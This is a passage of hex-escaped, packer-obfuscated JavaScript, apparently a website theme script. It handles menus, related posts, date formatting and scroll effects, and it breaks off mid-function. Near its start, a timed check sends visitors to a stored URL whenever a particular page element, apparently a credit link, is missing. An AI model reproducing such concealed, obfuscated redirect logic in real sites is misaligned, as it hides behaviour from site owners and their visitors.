c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x31\x45\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x34\x65\x28\x46\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x6b\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x66\x29\x7d\x29\x3b\x32\x6b\x5b\x61\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x43\x20\x31\x67\x3d\x31\x45\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x31\x69\x3d\x24\x28\x4c\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x66\x3d\x31\x69\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x57\x28\x43\x20\x41\x3d\x30\x3b\x41\x3c\x32\x66\x3b\x41\x2b\x2b\x29\x7b\x43\x20\x31\x41\x3d\x31\x69\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x41\x29\x2c\x31\x4e\x3d\x31\x41\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x45\x28\x31\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x43\x20\x32\x71\x3d\x31\x69\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x41\x2b\x31\x29\x2c\x32\x7a\x3d\x32\x71\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x45\x28\x32\x7a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x43\x20\x32\x65\x3d\x31\x41\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x45\x28\x31\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x41\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4e\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x41\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x65\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x31\x57\x28\x43\x20\x41\x3d\x30\x3b\x41\x3c\x32\x66\x3b\x41\x2b\x2b\x29\x7b\x43\x20\x31\x48\x3d\x31\x69\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x41\x29\x2c\x31\x4c\x3d\x31\x48\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x45\x28\x31\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x43\x20\x32\x47\x3d\x31\x69\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x41\x2b\x31\x29\x2c\x32\x42\x3d\x32\x47\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x45\x28\x32\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x43\x20\x32\x67\x3d\x31\x48\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x67\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x45\x28\x31\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x48\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x48\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x67\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x49\x3d\x24\x28\x4c\x29\x2c\x32\x70\x3d\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x45\x28\x32\x70\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x3b\x24\x28\x61\x5b\x36\x31\x5d\x29\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x31\x77\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x46\x28\x49\x29\x7b\x45\x28\x24\x28\x4c\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x29\x3b\x45\x28\x21\x24\x28\x4c\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x29\x29\x7b\x24\x28\x4c\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x31\x77\x29\x7d\x50\x7b\x24\x28\x4c\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x31\x77\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x33\x4e\x5d\x29\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x31\x77\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x46\x28\x49\x2c\x31\x49\x29\x7b\x31\x63\x20\x31\x49\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x49\x2c\x31\x49\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x43\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x46\x28\x49\x2c\x41\x29\x7b\x41\x3d\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x2c\x61\x5b\x33\x46\x5d\x29\x3b\x41\x3d\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x2c\x61\x5b\x33\x47\x5d\x29\x3b\x31\x63\x20\x41\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4c\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x2c\x61\x5b\x35\x46\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x32\x79\x3d\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x4b\x3d\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6f\x5d\x5d\x28\x32\x79\x2c\x46\x28\x32\x49\x29\x7b\x43\x20\x31\x61\x3d\x24\x28\x32\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x61\x29\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x6f\x5d\x5d\x28\x32\x4b\x2c\x46\x28\x32\x4c\x29\x7b\x43\x20\x31\x61\x3d\x24\x28\x32\x4c\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x61\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x49\x3d\x24\x28\x4c\x29\x2c\x4b\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x7d\x3b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x74\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x29\x7d\x3b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x45\x28\x35\x79\x3d\x3d\x32\x54\x29\x7b\x24\x28\x4c\x29\x5b\x61\x5b\x35\x4c\x5d\x5d\x28\x7b\x35\x4d\x3a\x34\x30\x2c\x35\x5a\x3a\x34\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x49\x3d\x24\x28\x4c\x29\x3b\x24\x28\x32\x6b\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x2c\x46\x28\x29\x7b\x24\x28\x4c\x29\x5b\x61\x5b\x36\x65\x5d\x5d\x28\x29\x3e\x3d\x32\x44\x3f\x49\x5b\x61\x5b\x36\x63\x5d\x5d\x28\x32\x46\x29\x3a\x49\x5b\x61\x5b\x35\x57\x5d\x5d\x28\x32\x46\x29\x7d\x29\x2c\x49\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x35\x51\x3a\x30\x7d\x2c\x35\x52\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x49\x3d\x24\x28\x4c\x29\x2c\x31\x6b\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x4b\x3d\x31\x6b\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x31\x79\x3d\x31\x6b\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x2c\x55\x3d\x31\x79\x5b\x30\x5d\x3b\x31\x4a\x28\x49\x2c\x4b\x2c\x33\x2c\x55\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x49\x3d\x24\x28\x4c\x29\x2c\x31\x6b\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x4b\x3d\x31\x6b\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x31\x79\x3d\x31\x6b\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x2c\x31\x64\x3d\x31\x79\x5b\x30\x5d\x2c\x55\x3d\x31\x79\x5b\x31\x5d\x3b\x31\x4a\x28\x49\x2c\x4b\x2c\x31\x64\x2c\x55\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x46\x28\x29\x7b\x43\x20\x49\x3d\x24\x28\x4c\x29\x2c\x55\x3d\x49\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x3b\x31\x4a\x28\x49\x2c\x61\x5b\x31\x53\x5d\x2c\x33\x2c\x55\x29\x7d\x29\x3b\x46\x20\x32\x52\x28\x4a\x2c\x41\x29\x7b\x31\x57\x28\x43\x20\x31\x75\x3d\x30\x3b\x31\x75\x3c\x4a\x5b\x41\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x75\x2b\x2b\x29\x7b\x45\x28\x4a\x5b\x41\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x31\x75\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x34\x4d\x5d\x29\x7b\x43\x20\x57\x3d\x4a\x5b\x41\x5d\x5b\x61\x5b\x31\x5a\x5d\x5d\x5b\x31\x75\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x4c\x7d\x7d\x3b\x31\x63\x20\x57\x7d\x46\x20\x32\x57\x28\x4a\x2c\x41\x2c\x57\x29\x7b\x43\x20\x31\x70\x3d\x4a\x5b\x41\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x2c\x54\x3d\x61\x5b\x34\x46\x5d\x2b\x57\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x70\x2b\x61\x5b\x33\x70\x5d\x3b\x31\x63\x20\x54\x7d\x46\x20\x33\x62\x28\x4a\x2c\x41\x29\x7b\x43\x20\x31\x70\x3d\x4a\x5b\x41\x5d\x5b\x61\x5b\x34\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x44\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x2c\x54\x3d\x61\x5b\x34\x43\x5d\x2b\x31\x70\x2b\x61\x5b\x34\x47\x5d\x3b\x31\x63\x20\x54\x7d\x46\x20\x33\x63\x28\x4a\x2c\x41\x29\x7b\x43\x20\x31\x4f\x3d\x4a\x5b\x41\x5d\x5b\x61\x5b\x34\x48\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x2c\x32\x76\x3d\x31\x4f\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x72\x3d\x31\x4f\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x74\x3d\x31\x4f\x5b\x61\x5b\x32\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x4f\x3d\x35\x6b\x5b\x35\x6a\x28\x32\x72\x2c\x31\x30\x29\x2d\x31\x5d\x2b\x61\x5b\x35\x6c\x5d\x2b\x32\x74\x2b\x61\x5b\x35\x70\x5d\x2b\x32\x76\x2c\x54\x3d\x61\x5b\x35\x6e\x5d\x2b\x32\x4f\x2b\x61\x5b\x32\x50\x5d\x3b\x31\x63\x20\x54\x7d\x46\x20\x32\x51\x28\x4a\x2c\x41\x29\x7b\x43\x20\x31\x70\x3d\x4a\x5b\x41\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x2c\x31\x58\x3d\x4a\x5b\x41\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x2c\x33\x6f\x3d\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x31\x58\x29\x3b\x45\x28\x61\x5b\x32\x77\x5d\x34\x59\x20\x4a\x5b\x41\x5d\x29\x7b\x43\x20\x31\x59\x3d\x4a\x5b\x41\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x35\x62\x5d\x5d\x2c\x31\x71\x3d\x31\x59\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x3b\x45\x28\x31\x58\x5b\x61\x5b\x33\x6c\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x71\x3d\x31\x59\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x35\x64\x5d\x29\x7d\x7d\x50\x7b\x45\x28\x31\x58\x5b\x61\x5b\x33\x6c\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x71\x3d\x33\x6f\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x7d\x50\x7b\x31\x71\x3d\x35\x68\x7d\x7d\x3b\x43\x20\x54\x3d\x61\x5b\x35\x6f\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x6d\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x69\x5d\x3b\x31\x63\x20\x54\x7d\x46\x20\x32\x58\x28\x4a\x2c\x41\x29\x7b\x45\x28\x4a\x5b\x41\x5d\x5b\x61\x5b\x32\x56\x5d\x5d\x21\x3d\x32\x53\x29\x7b\x43\x20\x31\x4d\x3d\x4a\x5b\x41\x5d\x5b\x61\x5b\x32\x56\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x2c\x54\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x4d\x2b\x61\x5b\x32\x50\x5d\x7d\x50\x7b\x54\x3d\x61\x5b\x32\x39\x5d\x7d\x3b\x31\x63\x20\x54\x7d\x46\x20\x31\x4a\x28\x49\x2c\x4b\x2c\x31\x64\x2c\x55\x29\x7b\x45\x28\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x7c\x7c\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x7c\x7c\x4b\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x43\x20\x31\x76\x3d\x61\x5b\x32\x39\x5d\x3b\x45\x28\x55\x3d\x3d\x61\x5b\x34\x49\x5d\x29\x7b\x31\x76\x3d\x61\x5b\x34\x4a\x5d\x2b\x31\x64\x7d\x50\x7b\x45\x28\x55\x